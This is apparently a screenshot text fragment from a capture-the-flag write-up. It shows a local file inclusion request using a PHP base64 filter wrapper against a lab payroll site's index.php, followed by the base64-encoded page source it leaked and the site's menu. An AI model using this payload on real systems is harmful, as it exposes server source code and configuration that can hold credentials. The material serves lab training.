 preprod-payroll.trick.htb/index.php?page=php://filter/convert.base64-encode/resource=home
10
Recruitment Management System
Administrator
Home
PD9waHAgaW5jbHVkZSAnZGJfY29ubmVjdC5waHAnID8+DQo8c3R5bGU+DQogICANCjwvc3R5bGU+DQoNCjxkaXYgY2xhc3M9ImNvbnRhaW5lLWZsdWlkIj4NCg0K
Attendance
Payroll List
Employee List
Depatment List
Position List
Allowance List
Deduction List
Users